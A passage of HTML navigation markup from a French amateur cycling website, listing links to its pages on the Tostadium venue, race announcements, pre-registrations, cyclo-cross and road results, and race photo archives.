                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/aast-64-04-01.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/to.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/aast.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
